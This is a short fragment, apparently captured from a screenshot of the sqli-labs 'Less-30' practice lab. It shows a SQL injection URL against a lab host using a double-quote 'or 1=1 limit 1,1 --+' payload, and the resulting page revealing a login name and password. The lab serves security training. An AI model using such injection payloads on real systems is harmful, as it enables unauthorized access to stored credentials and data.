 192.168.84.233/sqli-labs/Less-30/?id=1" or 1=1 limit 1,1 --+
Welcome Dhakkan
Your Login name:Angelina
Your Password:2
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1%22%20or%201=1%20limit%201,1%20--+